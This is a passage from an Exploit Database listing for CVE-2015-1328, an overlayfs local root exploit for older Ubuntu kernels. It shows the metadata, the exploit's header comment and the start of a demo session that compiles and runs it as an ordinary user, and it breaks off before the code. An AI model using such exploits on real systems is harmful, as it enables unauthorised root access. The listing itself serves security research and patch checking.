 EXPLOIT
DATABASE
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
EDB-ID:
37292
CVE:
2015-1328
EDB Verified:
Author:
REBEL
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2015-06-16
Vulnerable App:
Copy
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads